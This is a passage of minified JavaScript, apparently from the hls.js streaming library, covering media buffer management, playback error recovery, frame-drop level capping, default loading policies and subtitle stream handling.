t=p-e.timestampOffset;Math.abs(t)>=.1&&(this.log(`Updating audio SourceBuffer timestampOffset to ${p} (delta: ${t}) sn: ${n.sn})`),e.timestampOffset=p)}}this.appendExecutor(a,l)},onStart:()=>{},onComplete:()=>{let e=self.performance.now();u.executeEnd=u.end=e,0===h.first&&(h.first=e),m&&0===m.first&&(m.first=e);let{sourceBuffer:t}=this,i={};for(let e in t)i[e]=sG.getBuffered(t[e]);this.appendErrors[l]=0,"audio"===l||"video"===l?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(tl.BUFFER_APPENDED,{type:l,frag:n,part:o,chunkMeta:d,parent:n.type,timeRanges:i})},onError:e=>{let t={type:tn.MEDIA_ERROR,parent:n.type,details:to.BUFFER_APPEND_ERROR,sourceBufferName:l,frag:n,part:o,chunkMeta:d,error:e,err:e,fatal:!1};if(e.code===DOMException.QUOTA_EXCEEDED_ERR)t.details=to.BUFFER_FULL_ERROR;else{let e=++this.appendErrors[l];t.details=to.BUFFER_APPEND_ERROR,this.warn(`Failed ${e}/${i.config.appendErrorMaxRetry} times to append segment in "${l}" sourceBuffer`),e>=i.config.appendErrorMaxRetry&&(t.fatal=!0)}i.trigger(tl.ERROR,t)}},l,!!this.pendingTracks[l])}onBufferFlushing(e,t){let{operationQueue:i}=this,s=e=>({execute:this.removeExecutor.bind(this,e,t.startOffset,t.endOffset),onStart:()=>{},onComplete:()=>{this.hls.trigger(tl.BUFFER_FLUSHED,{type:e})},onError:t=>{this.warn(`Failed to remove from ${e} SourceBuffer`,t)}});t.type?i.append(s(t.type),t.type):this.getSourceBufferTypes().forEach(e=>{i.append(s(e),e)})}onFragParsed(e,t){let{frag:i,part:s}=t,r=[],a=s?s.elementaryStreams:i.elementaryStreams;a[tS]?r.push("audiovideo"):(a[ty]&&r.push("audio"),a[tv]&&r.push("video"));let l=()=>{let e=self.performance.now();i.stats.buffering.end=e,s&&(s.stats.buffering.end=e);let t=s?s.stats:i.stats;this.hls.trigger(tl.FRAG_BUFFERED,{frag:i,part:s,stats:t,id:i.type})};0===r.length&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(l,r)}onFragChanged(e,t){this.trimBuffers()}onBufferEos(e,t){this.getSourceBufferTypes().reduce((e,i)=>{let s=this.sourceBuffer[i];return s&&(!t.type||t.type===i)&&(s.ending=!0,s.ended||(s.ended=!0,this.log(`${i} sourceBuffer now EOS`))),e&&!!(!s||s.ended)},!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers(()=>{this.getSourceBufferTypes().forEach(e=>{let t=this.sourceBuffer[e];t&&(t.ending=!1)});let{mediaSource:e}=this;if(!e||"open"!==e.readyState){e&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${e.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),e.endOfStream()}))}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())}trimBuffers(){let{hls:e,details:t,media:i}=this;if(!i||null===t||!this.getSourceBufferTypes().length)return;let s=e.config,r=i.currentTime,a=t.levelTargetDuration,l=t.live&&null!==s.liveBackBufferLength?s.liveBackBufferLength:s.backBufferLength;if(ts(l)&&l>0){let e=Math.max(l,a),t=Math.floor(r/a)*a-e;this.flushBackBuffer(r,a,t)}if(ts(s.frontBufferFlushThreshold)&&s.frontBufferFlushThreshold>0){let e=Math.max(Math.max(s.maxBufferLength,s.frontBufferFlushThreshold),a),t=Math.floor(r/a)*a+e;this.flushFrontBuffer(r,a,t)}}flushBackBuffer(e,t,i){let{details:s,sourceBuffer:r}=this;this.getSourceBufferTypes().forEach(a=>{let l=r[a];if(l){let r=sG.getBuffered(l);if(r.length>0&&i>r.start(0)){if(this.hls.trigger(tl.BACK_BUFFER_REACHED,{bufferEnd:i}),null!=s&&s.live)this.hls.trigger(tl.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l.ended&&r.end(r.length-1)-e<2*t)return void this.log(`Cannot flush ${a} back buffer while SourceBuffer is in ended state`);this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:a})}}})}flushFrontBuffer(e,t,i){let{sourceBuffer:s}=this;this.getSourceBufferTypes().forEach(r=>{let a=s[r];if(a){let s=sG.getBuffered(a),l=s.length;if(l<2)return;let n=s.start(l-1),o=s.end(l-1);if(i>n||e>=n&&e<=o)return;if(a.ended&&e-o<2*t)return void this.log(`Cannot flush ${r} front buffer while SourceBuffer is in ended state`);this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:n,endOffset:1/0,type:r})}})}updateMediaElementDuration(){if(!this.details||!this.media||!this.mediaSource||"open"!==this.mediaSource.readyState)return;let{details:e,hls:t,media:i,mediaSource:s}=this,r=e.fragments[0].start+e.totalduration,a=i.duration,l=ts(s.duration)?s.duration:0;e.live&&t.config.liveDurationInfinity?(s.duration=1/0,this.updateSeekableRange(e)):(r>l&&r>a||!ts(a))&&(this.log(`Updating Media Source duration to ${r.toFixed(3)}`),s.duration=r)}updateSeekableRange(e){let t=this.mediaSource,i=e.fragments;if(i.length&&e.live&&null!=t&&t.setLiveSeekableRange){let s=Math.max(0,i[0].start),r=Math.max(s,s+e.totalduration);this.log(`Media Source duration is set to ${t.duration}. Setting seekable range to ${s}-${r}.`),t.setLiveSeekableRange(s,r)}}checkPendingTracks(){let{bufferCodecEventsExpected:e,operationQueue:t,pendingTracks:i}=this,s=Object.keys(i).length;if(s&&(!e||2===s||"audiovideo"in i)){this.createSourceBuffers(i),this.pendingTracks={};let e=this.getSourceBufferTypes();if(e.length)this.hls.trigger(tl.BUFFER_CREATED,{tracks:this.tracks}),e.forEach(e=>{t.executeNext(e)});else{let e=Error("could not create source buffer for media codec(s)");this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}}createSourceBuffers(e){let{sourceBuffer:t,mediaSource:i}=this;if(!i)throw Error("createSourceBuffers called when mediaSource was null");for(let r in e)if(!t[r]){var s;let a=e[r];if(!a)throw Error(`source buffer exists for track ${r}, however track does not`);let l=(null==(s=a.levelCodec)?void 0:s.indexOf(","))===-1?a.levelCodec:a.codec;l&&"audio"===r.slice(0,5)&&(l=iI(l,this.appendSource));let n=`${a.container};codecs=${l}`;this.log(`creating sourceBuffer(${n})`);try{let e=t[r]=i.addSourceBuffer(n);this.addBufferListener(r,"updatestart",this._onSBUpdateStart),this.addBufferListener(r,"updateend",this._onSBUpdateEnd),this.addBufferListener(r,"error",this._onSBUpdateError),this.appendSource&&this.addBufferListener(r,"bufferedchange",(e,t)=>{let i=t.removedRanges;null!=i&&i.length&&this.hls.trigger(tl.BUFFER_FLUSHED,{type:r})}),this.tracks[r]={buffer:e,codec:l,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id}}catch(e){this.error(`error while trying to add sourceBuffer: ${e.message}`),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:r,mimeType:n})}}}get mediaSrc(){var e,t;let i=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==i?void 0:i.src}_onSBUpdateStart(e){let{operationQueue:t}=this;t.current(e).onStart()}_onSBUpdateEnd(e){var t;if((null==(t=this.mediaSource)?void 0:t.readyState)==="closed")return void this.resetBuffer(e);let{operationQueue:i}=this;i.current(e).onComplete(),i.shiftAndExecuteNext(e)}_onSBUpdateError(e,t){var i;let s=Error(`${e} SourceBuffer error. MediaSource readyState: ${null==(i=this.mediaSource)?void 0:i.readyState}`);this.error(`${s}`,t),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});let r=this.operationQueue.current(e);r&&r.onError(s)}removeExecutor(e,t,i){let{media:s,mediaSource:r,operationQueue:a,sourceBuffer:l}=this,n=l[e];if(!s||!r||!n){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),a.shiftAndExecuteNext(e);return}let o=ts(s.duration)?s.duration:1/0,d=ts(r.duration)?r.duration:1/0,u=Math.max(0,t),c=Math.min(i,o,d);c>u&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${u},${c}] from the ${e} SourceBuffer`),n.remove(u,c)):a.shiftAndExecuteNext(e)}appendExecutor(e,t){let i=this.sourceBuffer[t];if(!i){if(!this.pendingTracks[t])throw Error(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);return}i.ended=!1,i.appendBuffer(e)}blockBuffers(e,t=this.getSourceBufferTypes()){if(!t.length){this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);return}let{operationQueue:i}=this;Promise.all(t.map(e=>i.appendBlocker(e))).then(()=>{e(),t.forEach(e=>{let t=this.sourceBuffer[e];null!=t&&t.updating||i.shiftAndExecuteNext(e)})})}getSourceBufferTypes(){return Object.keys(this.sourceBuffer)}addBufferListener(e,t,i){let s=this.sourceBuffer[e];if(!s)return;let r=i.bind(this,e);this.listeners[e].push({event:t,listener:r}),s.addEventListener(t,r)}removeBufferListeners(e){let t=this.sourceBuffer[e];t&&this.listeners[e].forEach(e=>{t.removeEventListener(e.event,e.listener)})}},capLevelController:aq,errorController:class{constructor(e){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=e,this.log=th.log.bind(th,"[info]:"),this.warn=th.warn.bind(th,"[warning]:"),this.error=th.error.bind(th,"[error]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tl.ERROR,this.onError,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tl.ERROR,this.onError,this),e.off(tl.ERROR,this.onErrorOut,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(null==e?void 0:e.type)===iK?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var i,s,r,a;if(t.fatal)return;let l=this.hls,n=t.context;switch(t.details){case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case to.FRAG_PARSING_ERROR:if(null!=(i=t.frag)&&i.gap){t.errorAction={action:0,flags:0};return}case to.FRAG_GAP:case to.FRAG_DECRYPT_ERROR:t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=2;return;case to.LEVEL_EMPTY_ERROR:case to.LEVEL_PARSING_ERROR:{let e=t.parent===iK?t.level:l.loadLevel;t.details===to.LEVEL_EMPTY_ERROR&&null!=(r=t.context)&&null!=(a=r.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,e):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e))}return;case to.LEVEL_LOAD_ERROR:case to.LEVEL_LOAD_TIMEOUT:"number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case to.AUDIO_TRACK_LOAD_ERROR:case to.AUDIO_TRACK_LOAD_TIMEOUT:case to.SUBTITLE_LOAD_ERROR:case to.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){let e=l.levels[l.loadLevel];e&&(n.type===iW&&e.hasAudioGroup(n.groupId)||n.type===iq&&e.hasSubtitleGroup(n.groupId))&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l.loadLevel),t.errorAction.action=2,t.errorAction.flags=1)}return;case to.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{let e=l.levels[l.loadLevel],i=null==e?void 0:e.attrs["HDCP-LEVEL"];i?t.errorAction={action:2,flags:2,hdcpLevel:i}:this.keySystemError(t)}return;case to.BUFFER_ADD_CODEC_ERROR:case to.REMUX_ALLOC_ERROR:case to.BUFFER_APPEND_ERROR:t.errorAction=this.getLevelSwitchAction(t,null!=(s=t.level)?s:l.loadLevel);return;case to.INTERNAL_EXCEPTION:case to.BUFFER_APPENDING_ERROR:case to.BUFFER_FULL_ERROR:case to.LEVEL_SWITCH_ERROR:case to.BUFFER_STALLED_ERROR:case to.BUFFER_SEEK_OVER_HOLE:case to.BUFFER_NUDGE_ON_STALL:t.errorAction={action:0,flags:0};return}t.type===tn.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){let t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){let i=s_(this.hls.config.playlistLoadPolicy,e),s=this.playlistError++;if(sS(i,s,sp(e),e.response))return{action:5,flags:0,retryConfig:i,retryCount:s};let r=this.getLevelSwitchAction(e,t);return i&&(r.retryConfig=i,r.retryCount=s),r}getFragRetryOrSwitchAction(e){let t=this.hls,i=this.getVariantLevelIndex(e.frag),s=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,l=s_(e.details.startsWith("key")?a:r,e),n=t.levels.reduce((e,t)=>e+t.fragmentError,0);if(s&&(e.details!==to.FRAG_GAP&&s.fragmentError++,sS(l,n,sp(e),e.response)))return{action:5,flags:0,retryConfig:l,retryCount:n};let o=this.getLevelSwitchAction(e,i);return l&&(o.retryConfig=l,o.retryCount=n),o}getLevelSwitchAction(e,t){let i=this.hls;null==t&&(t=i.loadLevel);let s=this.hls.levels[t];if(s){var r,a,l,n;let t=e.details;s.loadError++,t===to.BUFFER_APPEND_ERROR&&s.fragmentError++;let o=-1,{levels:d,loadLevel:u,minAutoLevel:c,maxAutoLevel:h}=i;i.autoLevelEnabled||(i.loadLevel=-1);let m=null==(r=e.frag)?void 0:r.type,f=(m===iY&&t===to.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(t===to.BUFFER_ADD_CODEC_ERROR||t===to.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:e})=>s.audioCodec!==e),g="video"===e.sourceBufferName&&(t===to.BUFFER_ADD_CODEC_ERROR||t===to.BUFFER_APPEND_ERROR)&&d.some(({codecSet:e,audioCodec:t})=>s.codecSet!==e&&s.audioCodec===t),{type:p,groupId:_}=null!=(a=e.context)?a:{};for(let i=d.length;i--;){let r=(i+u)%d.length;if(r!==u&&r>=c&&r<=h&&0===d[r].loadError){let i=d[r];if(t===to.FRAG_GAP&&m===iK&&e.frag){let t=d[r].details;if(t){let i=sx(e.frag,t.fragments,e.frag.start);if(null!=i&&i.gap)continue}}else if(p===iW&&i.hasAudioGroup(_)||p===iq&&i.hasSubtitleGroup(_))continue;else if(m===iY&&null!=(l=s.audioGroups)&&l.some(e=>i.hasAudioGroup(e))||m===iX&&null!=(n=s.subtitleGroups)&&n.some(e=>i.hasSubtitleGroup(e))||f&&s.audioCodec===i.audioCodec||!f&&s.audioCodec!==i.audioCodec||g&&s.codecSet===i.codecSet)continue;o=r;break}}if(o>-1&&i.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:2,flags:0,nextAutoLevel:o}}return{action:2,flags:1}}onErrorOut(e,t){var i;switch(null==(i=t.errorAction)?void 0:i.action){case 0:break;case 2:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===to.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError()):t.fatal=!0}if(t.fatal)return void this.hls.stopLoad()}sendAlternateToPenaltyBox(e){let t=this.hls,i=e.errorAction;if(!i)return;let{flags:s,hdcpLevel:r,nextAutoLevel:a}=i;switch(s){case 0:this.switchLevel(e,a);break;case 2:r&&(t.maxHdcpLevel=ss[ss.indexOf(r)-1],i.resolved=!0),this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`)}i.resolved||this.switchLevel(e,a)}switchLevel(e,t){void 0!==t&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)}},fpsController:class{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){let i=this.hls.config;if(i.capLevelOnFPSDrop){let e=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=e,e&&"function"==typeof e.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}checkFPS(e,t,i){let s=performance.now();if(t){if(this.lastTime){let e=s-this.lastTime,r=i-this.lastDroppedFrames,a=t-this.lastDecodedFrames,l=1e3*r/e,n=this.hls;if(n.trigger(tl.FPS_DROP,{currentDropped:r,currentDecoded:a,totalDroppedFrames:i}),l>0&&r>n.config.fpsDroppedMonitoringThreshold*a){let e=n.currentLevel;th.warn("drop FPS ratio greater than max allowed value for currentLevel: "+e),e>0&&(-1===n.autoLevelCapping||n.autoLevelCapping>=e)&&(e-=1,n.trigger(tl.FPS_DROP_LEVEL_CAPPING,{level:e,droppedLevel:n.currentLevel}),n.autoLevelCapping=e,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){let e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){let t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}},stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:tB,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:lm,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:class extends rl{constructor(e,t,i){super(e,t,i,"[subtitle-stream-controller]",iX),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.ERROR,this.onError,this),e.on(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tl.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tl.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.ERROR,this.onError,this),e.off(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tl.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tl.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}startLoad(e){this.stopLoad(),this.state=s5,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}onManifestLoading(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()}onMediaDetaching(){this.tracksBuffered=[],super.onMediaDetaching()}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){let i,{frag:s,success:r}=t;if(this.fragPrevious=s,this.state=s5,!r)return;let a=this.tracksBuffered[this.currentTrackId];if(!a)return;let l=s.start;for(let e=0;e<a.length;e++)if(l>=a[e].start&&l<=a[e].end){i=a[e];break}let n=s.start+s.duration;i?i.end=n:(i={start:l,end:n},a.push(i)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null)}onBufferFlushing(e,t){let{startOffset:i,endOffset:s}=t;if(0===i&&s!==1/0){let e=s-1;if(e<=0)return;t.endOffsetSubtitles=Math.max(0,e),this.tracksBuffered.forEach(t=>{for(let i=0;i<t.length;){if(t[i].end<=e){t.shift();continue}if(t[i].start<e)t[i].start=e;else break;i++}}),this.fragmentTracker.removeFragmentsInRange(i,e,iX)}}onFragBuffered(e,t){if(!this.loadedmetadata&&t.frag.type===iK){var i;null!=(i=this.media)&&i.buffered.length&&(this.loadedmetadata=!0)}}onError(e,t){let i=t.frag;(null==i?void 0:i.type)===iX&&(t.details===to.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==s4&&(this.state=s5))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&r8(this.levels,t)){this.levels=t.map(e=>new sn(e));return}this.tracksBuffered=[],this.levels=t.map(e=>{let t=new sn(e);return this.tracksBuffered[t.id]=[],t}),this.fragmentTracker.removeFragmentsInRange(0,1/0,iX),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!(null!=(i=this.levels)&&i.length)||-1===this.currentTrackId)return void this.clearInterval();let s=this.levels[this.currentTrackId];null!=s&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.setInterval(500)}onSubtitleTrackLoaded(e,t){var i,s;let{currentTrackId:r,levels:a}=this,{details:l,id:n}=t;if(!a)return void this.warn(`Subtitle tracks were reset while loading level ${n}`);let o=a[n];if(n>=a.length||!o)return;this.log(`Subtitle track ${n} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""},duration:${l.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let d=0;if(l.live||null!=(i=o.details)&&i.live){let e=this.mainDetails;if(l.deltaUpdateFailed||!e)return;let t=e.fragments[0];o.details?0===(d=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details))&&t&&sh(l,d=t.start):l.hasProgramDateTime&&e.hasProgramDateTime?(sK(l,e),d=l.fragments[0].start):t&&sh(l,d=t.start)}o.details=l,this.levelLastLoaded=o,n===r&&(this.startFragRequested||!this.mainDetails&&l.live||this.setStartPosition(this.mainDetails||l,d),this.tick(),l.live&&!this.fragCurrent&&this.media&&this.state===s5&&(sx(null,l.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}_handleFragmentLoadComplete(e){let{frag:t,payload:i}=e,s=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&null!=s&&s.key&&s.iv&&"AES-128"===s.method){let e=performance.now();this.decrypter.decrypt(new Uint8Array(i),s.key.buffer,s.iv.buffer).catch(e=>{throw r.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e}).then(i=>{let s=performance.now();r.trigger(tl.FRAG_DECRYPTED,{frag:t,payload:i,stats:{tstart:e,tdecrypt:s}})}).catch(e=>{this.warn(`${e.name}: ${e.message}`),this.state=s5})}}doTick(){if(!this.media){this.state=s5;return}if(this.state===s5){let{currentTrackId:e,levels:t}=this,i=null==t?void 0:t[e];if(!i||!t.length||!i.details)return;let{config:s}=this,r=this.getLoadPosition(),{end:a,len:l}=sG.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,s.maxBufferHole),n=this.getFwdBufferInfo(this.media,iK),o=i.details;if(l>this.getMaxBufferLength(null==n?void 0:n.len)+o.levelTargetDuration)return;let d=o.fragments,u=d.length,c=o.edge,h=null,m=this.fragPrevious;if(a<c){let e=s.maxFragLookUpTolerance;(h=sx(m,d,Math.max(d[0].start,a),a>c-e?0:e))||!m||!(m.start<d[0].start)||(h=d[0])}else h=d[u-1];if(!h)return;if("initSegment"!==(h=this.mapToInitFragWhenRequired(h)).sn){let e=d[h.sn-o.startSN-1];e&&e.cc===h.cc&&this.fragmentTracker.getState(e)===sP&&(h=e)}this.fragmentTracker.getState(h)===sP&&this.loadFragment(h,i,a)}}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.max(t,e):t}loadFragment(e,t,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,t):(this.startFragRequested=!0,super.loadFragment(e,t,i))}get mediaBufferTimeRanges(){return new r7(this.tracksBuffered[this.currentTrackId]||[])}},subtitleTrackController:class extends sE{constructor(e){super(e,"[subtitle-track-controller]"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let e=null,t=i4(this.media.textTracks);for(let i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}let 